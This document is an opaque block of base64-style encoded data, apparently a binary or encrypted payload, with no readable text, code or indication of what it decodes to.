3FCS+6lzKBEM5VewmR8hU/Cit07wsjS9wqRT5j0Du1jak99tg3F00rLzN1zN5aJ+tTbBL/Gmz8ZAjy+xT0sUK+8CBx4Uy0RI7R6b5/CO3q1ScH33iUxd2JpYKL4AU6kZqPVA5jFDsuqxO2jOfpR/sEr+LWcLqPD3twi1wPdMq+Sj8OnLbiBLFu1ydnEeF5nXsn9KzDRhsUqfZx8szkBNQWl7E2pQp3xVwsRFJ78S4RC4BowBtibLVXGZb2HuFoF0hTf2MoCrD0DM9Ao2RDkwBUN6aqD//PpmGgar5Mqn4vmndCs76UxW34LLddGJHigfhmX+jPywqzo9fBhtyvXbUXdvuL7Mwl2XwOrBySCoTAPN/LF6t9aRshU0hhDavRwNcfMjRBWc5bvdkBEvYua0R+Zwd2PaGLJIbUgNLVmMIwEQvatPgzXUa+wkOmyoktkCnZuCj/EV0MokY4eoxpaj42vOZJczle+X1WK4SirxmNnG5tgp3kegEU1XHE9Cg1TtoGZDTS2r18X+g7jtrugcYEGndY4rO2oRfxgvtE/[base64]/IF/QPFDMW7y6dis6ajeMWR5J75+vvvJiccKHoB/hPbRdaMNUteHQvFkqlFB9Y57YLzgf/RTjH88qgsbiLXzqAbFATsxbA6A7yenGjbI/5rwLM8KXewTfDbjDis4YvwqFlQEX/MZHCLHBQuDcNB6vZyb2y3OHHwIlP/rhmBXOCutr6Da3wVcGzrSxNNaYo9v0NCkvGRc1w/GEqtKPtNJAI5B5Lh1cCeJLEJzXWgc7uRzeUq2N5J2SX8Db46hfyRvAi1d8IFc49+Gxey5fllTnVqaTqByEFuMa2K6WX+F6ERQ1jAtLcPrUUL2+Dom5DSqploGXnR2XePCaRgm6c+r9NyYBHjVEfCsTWx+7D22uSPMOJ7x/euYS+J79nXrA+JjWFl80QvjiV/VY2MRu/PN/0JS0Zp2kIYQnTdu4c0zaVoT/Vhd9jQ737eiM9c3QdihiTQ1eK9wsaNzzOS8IAMQKAreSQUHwbw7mZPloI8xoSpBa1RPpH5qzIEMXSr0u4uZlxmYixiBu3yeRTUpMxew6XonrKmLr+Ru3+WYtauy1bUaFCzuEIM2Ra9muLLkq5/JAZGDQ5FcPeR9hE7aepoc0O7pbpaGPoN7azyM3qjk9iv27fgEtuv0FNylCBOBQwa7bYy2T1T+Mf1Ry62ehViFS1lL+0rZ6DujYMl46A9mwyFIYClvkvUcCWj+zW7tNm/C3dEdYCn/NJRwdF2WXMkRdtLPUNTE96rSbNVxuP8ih8MiYShHonKCPnU4H2uoZpRMQg8MfJ3m4/5Erbp2JFvmFtCyc6FObHx8M1i/flYc7ndy/u8QvFcNbbKHWXuEBlUmO0X4s76ascWF/kBQ2rsikqLyhn9x3XLye7rAqpFNSxWbEa9CaJ2a5cDBDWQ3zwVlDh4lyiveZINbAR4X+ceDf5wCXqTqOFk6QEURs0G4ATLCTAVEkm2tzNOlMId5UUVQXmG/D0X9fcDQdtfZA6EL7adHTV6rQ7s22basZQzDJqFD7fGkTqNFV0xZq8yH95351djUcdow+OJovkELxpE1UoOTyh8dJ4G9bYX0zFxvEIQ0HiVuMUAHXZyql1W/+nOt6S4eOrCW09JY0IDlDaRC8WGPDkfTYS9p/N/A2AOhKbiqEJG4cZc2Uzy9lKu7lwrp34C+j2djzQOlPQnW/[base64]/WUWxWeS/k9e4F6fTi9tFbCgR3M9vqSzr59Ctp/BvlHzaMfvFpax3SLcNPyUYvdHDJTJ3yegYqugtwG00hIIZpoferliqJOgfCHQfwXkchY2Lo1OvYeoniTVKsgCizShLR3xsnGHje45bBNpIvFQSxKZtpGSK6nwvsHrdi8XJTAhOrzftYWieNs5q1VXvkolU1XnWQVpukmAk7F+k6T0aW2HYZTO/7gBaxoZqiTrPuba2q72ExT+NGCQJ6PU7XAZSRwZYLbWhZEAa9UNDIblhcgrl+Ulzu7PL7ozprmrMuLSJ1aaB0VzIg6/+/QLIAfAOyrf7SXsiJ4/EmYOgbJvtOZWa2mbu3IbcWvpdzsRcAujLRcEU67L5EXK6LLJPt61adP/BnZsMoujFjttOirINisIum1GTMTONfpFXBo5Iw78m70u6C9s/FBQAGXnspE7QW4YNv0nngKLZmpIftpn/9mbT4Zzx+VEZ2BbXtM8Q4KfHVqZ2MSy8Gotv6hohYeG8BksiZU56dJZ5JxiLi/qqk0+tp+93yS7M/2qcBc9GapjbumTW7HXAnQD5iEbQV87iJ3hHXwWeH333C5Qmpbl1HxdBLgRAGuH2fwoJAFEsIux8TcUk5qtlOCGXoV3dgqGSs/tcl4Jn8txtYybXK/ECko5+BsnvUNeldtJW9WFoSh8iStQedZz4GQCvz7XIZ2qt/5vjn1JpsKzSI1EHdZUyYxaWED5LSlGqCaRiikRHuaYDA5Buw23bk7AagQU2iKt/N8Ja3p04IQTkieMjeii6RlANL2lHKhaUwfkZAQlya80RHGVDcBaCRuZLbOM+BDUQ0ZaFwjWgDOj0gTTLPNsp7OZfF60lNywPLeH8A7KSsOMeK4LeackMiXPkoeCsxWfkSHkeNjMI0c3FSfIiLXr0zxaXub5Bp5n5iDcNWsEKGyLYmdotncL82iVaYcxx/[base64]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[base64]/G1wQcO14scm9KpV08N/5RlDKt/J8m1+hGsc77HzaZEb///AM35UACXZ2C3LzLT8sm8mCvHQbjQ4GfQ5kb1Zs2DzyF4mb7HFSVln9GeFZqjGQbGk8A399i4huf7XA47hz+a4wa/[base64]/CEBq8f79Q7cUIgG3F4svqYq7OgZW22pITfzoZHgHoa1zdXdacXDwhe2cYHOjHogmzrFqosa/hW791anFkDmOpxx6GKNoWJz88iOMvFC87BYc6N4L85KYJ3DesPIHJv/HBhZ5YGGBQN7IPClIFQs4Qt3SRoNIC06vHsXGntfE/beo4tlZ7aYvS0NZoElcD4qEPZOWg+A8Ekfs0aCWr8RlaYYM8uUSUB4L/8UiUZNlxXpLmKr9gg4M0TeLNIyEDcdl9wrzHKkJBYXKxaVT2NJkMjyXbuUQ81W8DANt5UuZSwb+6OreaqvWAFIQj5fefoD4e8smsJz1ZmLFQhrpRhAYYxV/0jCwcVZaWziZMjsg+3PL4VKrMgQbv0To9GZ8Untn5oZQ4KAIbaYy57oc4VGC6RxP7KvhppI3NNm4xDhfIYy0cBsGFL4we+37UsGZvlQfrbbRCaD5CFAj41G373LXM4QXvJYCKglv1UV/iY67wovtufHk5lYTjTAT419gTorTi9c496L/f/[base64]/[base64]/CugLtgwXMYmizHkWFxp0KLmb05Bq684RTL2SVRyKPxUudwDz/DAYPHK0XoAUExIU81shcfH58OqJh1r9WjQ15cycxOx/j67v/[base64]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[base64]/QLFFALxYeVFmx5xWI8WYrmXYZq9dWF0b3Gp2lIosl2hlpqN85xE6FRux1s9W4prm7qmqoyZT/L+tDl7e5t5Fs7DbusxYRn4iLQlbsRDV3Cjo8J1ywN9A5zo5MCLPgUHKxAHnJLDOOc4JzyiJq2QnQs29JVFK2pZM3ivi5RbUwk9DAqgolO/5zrnlk3quGLNR7bfOOIajF8xvssfZY0NrAZco0d+6COYucIX/hjivrNEiiMe6UR1+ubH2g2JN7jeJcOzWA9/PaKcfwgBXgYlsBiVVR/utmQ1I7ZQsjMP8DFlPUfa8EwpfUh2Wgm5r5C8tXr303Z2C77TGRAl0Hcjoap5BiQ/Sa4iNh/Nart1K4ykJeRkjqGzk4NkvOOd4E5LYiCdUuWiFhwG7cyYLF5P01iPUh3W6fn3qt7O9LgB6RJZ4B3X+FHf4HaVGpGRcC6j6AkZW+ZeNbq1kqhuSJtNJmnZx9c+iq+MdX48nX4/mKIzvUCstTOG7unzviRh2Pv7paB8u1w68Xg/rRrId+54NQQKUL9VYmkMmCpm97SfZGiEW5PSu/SMEBvX8PdTrR/HAkpaWq1aQ3CC+LLY/iqP1S4TT6KOfZNs30GOQOweKCrOaZfmP4onUkZo+e4Hmkklj7HP0Adihg2kI16+JX/3fbFTKmdN87nw5xTAMozWXsz1kRQudOfrE/+4EfLAwvOChiQUmcHeZuOsBOiEIhaPSozKIyzNpZ2ykM39BmZUpLcltcRZUMB/TPVBYkQzM+WYHYDQ00fnA4kU5LKwgYdK30Uj9jUGZ3oLBJgkqXmi1PZEfXdKhKdyfAr5mDc4TGI4wU7qMpDWve8SVwtUYFluFBjzDCFVdGjzFL3rti+3yd+RhL2xkPAD4w9jcN9yKteOfSWnpyzvSwvgSUDapyLW0RGT+NaRZYNDV/b+hjN03TEcBHvJoeUM6C5nBjw+AtwNbT7OgNC9YlVqu4TQM7RWOv0MNK/YQE1+ZmVS13uRbbmrn1AB6mM3FKvFKpoDkhMp6hcBs4A5vXIFHs2yXEZ5QslSuU2d92esHQZolNiFRNEI+KPb4x9RZOuFb4ZfP560KknlaewdrJHd3NEZ+3FaXeJoW7lqIJQZcWCdk/sBxJj8Zs2hDbEDzLfqxroqPtRBws8rC5bItdYkynC3+1lM4t+qKDX+X2JjE/K6oCTecM8YZy4an/pwvdOCsXq8frWFmVdXd0iYzmA8ztRkbmUKwGVl5xToyT9ODsu40+w0AkfbtzkXueSfpxVOYatCpe4NyQ9/I9t95OGjHTWPPXAKX7UjAGWQDeG6jJXPWccNeA6knJb0Zk6zTw281i2R4rNe5TE58h0pc9rHz0W+V2P5yKbMsGLRjnS76fW25bDybUce8WdBTjMmVISMimEvR1QdtM9iYpVZT5n0WGcnpB1HOU/efAuHi+vuSlEYb81Qp7XrM7TkZK8knGXQQ8Dmx6ICgq1TKSDh6jz49nEE/VTOGqVkd81KHbi8q/zQ2hp+ktq/P2RRPZamfF2DA2Zg1B53XgG5Fbo+5w8vQS5nq8msXnuLdMt5v0TZrVOdsIXuJAHoeklXbAglxdeViAV/fTFs37s60SAyCh0XF+ayTnQf0dgi0qIBv4cJATo3jauXbgjXHmNvsyim8wgqdguOGDbt2TbMczWTVVqIlRCHI2mq0TyDUY1rLfQr/A6d2UY0h/Rp7pJeiMOYonKdTGiBYxxjuD7lWeIiT6UgVP2eR1qS8Jv/C14/3zqDFiZ+9TFTMGFa0Gv7KbbIc55jDgd0jsKqCW3HKj8Pks29ztdUMOjNPA88iuoRBQEqB0APxDg3ciSQ4Rqbs2lWPMTg8XRce4EdxSLsaHsmucKPATN8ZyRJ8B7Bxgeeg9giI/zrQjhG15QM2Dy/[base64]/NfcouzgK/jnPaxnpiEL0Ud1RbTnb6MEU+3w6qD1cH+Alq3RutRYb6M1dZm+izMNrRffWEZPrt4Voinr+D+HaINVM+igfXfTKEmq10UOdiABspHQTq4P/YwGJ1RY4pu3vc+aj00wPZipzKbCkVjidwo6rPtJcoOeNcfq3Vimumz/15BU+DPUqOIT66flNzIarb3RciDXx//kHhRBIGLSfrlbWRop3fmt9G0ydRHKuHeKSGJ6nfobLM1CTvOHAW26sa/gHXNeRgKXL0dI/0uif4EnQVmoIVE0Wd0yulzqQ3CKUi3s6oZ/v2MlrXgJfILY94j+pM+qbAPnaOj0XR/KfwSC3pXPVAQQfiSTba30Ew5V3VRopeNcYaNkMRUaeKyMJasUwpszycz3sdEi/N5o3ksgqyZywFIyyVFzK3EF+1UOAn0hn/89LOXebjIxcexOzjZTyz+cWkNPZZdH6hgjtxkoS/eCZHMMLBoAIRSXA4YIS9mMFUrCOMDC667AkcX6a1lk2WxoRvXyKE49J81uSKSSxr81iZPdW1LWUbX19KiMtKrTV6+T2DzLUQtQUWxCiAlOzpcs+tWgsHzxo7Fh7GkCcm9gHc37qxg9nKy+5x7xFhGtaO0nNL/L7DEhVgl+/brTUz4HWSwBxIO8UB7k/2yRU6uc83zng4Y0RxOenoDdc/ZaT8czbQxJelIShTqzCOwPAWCD4uw1qevgKotItCNQWThb8QMq1VMHjjg2oz3WDHpm9BxEtyWv8CsXMrq8ZhFl6Nzs1WxwwJJyJU8ENBj88dsXJNaRMbSlhW/EOu5QwuLdYeJGYxQLhpVo2o8tbPwfitalg69+1X93oGCf0Gj2HkKd6HbFiLa2RoIXsR0Dsx6ZF2hho5Vv+zs+5KEUZnKuTqEWrHmWueJXNUcujwFdw2ssKnZkEnBsC88qeyWeJ9MzP/jQgZG0aS/8p1GHOKgS8t8uAZc17jroSNV9KHC5weeWGjti4cll3mExAVJPZeOqanX94Lzx2kDT9uLpk4O1CGSIXDVmKWStdl3Z44PgMHy1ciCQr/TQ0s0tC0jWcDMX5jNiNHtrCUDYG8dDEl1JRcoMF9QZoGReHtUADjNlQRgaxO2WYvDi+1e/WA/7H6w6yyeHz425rIgN97RpqDzKHvNWmtjbx08CxPy07jZF/ZC2FZy2wtqeaMknWNIvBa3q+wXa4rb0J+ZTUPtMhlkqPPhLgZUmCgprD9bFtTmHp1FJIuSv624bqJwKSGLtY8fqArUhaNlr+qQF621O9mk7sHbadG6Wbt3GIwthPenMAFHOihnheMtGTdLu5PaaFwBxBjl5dHi/Pw/tpJQ19PvjBmFa9FCvzw64a+sYmF2ev8ELkqrUuVmTd9GHGbLkReqEGMqLHxaPNcqiNE+feFTxWrewfELQMFQzDhcSEDRWaos+oIKiGVfu8pO9a0k/iGJ0p5GVEx8rtoksqhvUY5cNAy0pXgP82N0VXNXYxbzcUk321ZniddwELXx6S6hhsGzv55ZkwlL3+wl/FJkZQwq4QVdyZgP+lcxG4dkBs/Ep18A9lyO0DxzBR0jKHCay7BSHeCjb/iErIBjHGJDxSbdC/[base64]/dPeFgATvqBPSMeTiiJgqNAy3E5FOUC51+nwnjHv07aTFrUEzy6+Vj1QBJCLJib5S04NG3RXYbICwwij/pVDJeCFBL5+o6SXNfj4KtKY5M80a7BomZmWZKZmr0+k2EdpDQLC8EzWTUy0mvgW7hNMT1dyujy5nHql4w/fY5h1iFgWtdPAla5stirbZWLMcp8OT4EtlolRBrH4zuC/3cDcQ+FRgZ4XrCZJS+GCREewic4J1l9gYoNuNdjWETJN4Wnx6hhbqtSB9kbcYYqeIvIGUlG/8wnd3RQidJgQTJjmfLGR97S8c8/OODEcWgxlO9MPNPUVrCop4dmSJFoCvLHPXkmJDCLOkzUGXDIymi1QVXZ/3ZoihUIIkzwN5+V1ZW40voxUMkrqfkgDLcGhg4NoHN+H2ilbibqysBwaelYTg/LmPFlBztimSsGssGRzpA3NZxPHoqhhZm+I9jgnkC0hAd/tK6FTqDQhkxmLsKgzgeKqyo1smXvOKB33WchX0UsY8QOqsqi1cRxofctQ7fGjEWz3vN4BNpTHUwNLbF3Lqj0Uw/9jaVSoqCYMB7CE6cAYlHIMoaUOcahWptiSsIuro/c642JxTsiBUM8rSffFUPqa/letKG1zrmi7rlQLS6SFXJeJ4TfdZfcS1ddwuglvWwuyvOWPQFM7cFaBww9XgA6nT+OIB4y/xJXSaBcQwry/dQAmliby7SngR/7zhWnQu+nWhLu3uw6k2wlGgsFTwdGsPxMkvQlTdboU2fhNBOZ0tIoQMAcEg25ntk4M3HVyAHL2a+HVsTdSIBY/3WDDnxhg8F/nreJAhMEp42FjzVPg8jM5BKNA6uSMg77ivOe3q2R8PZij/5ntSF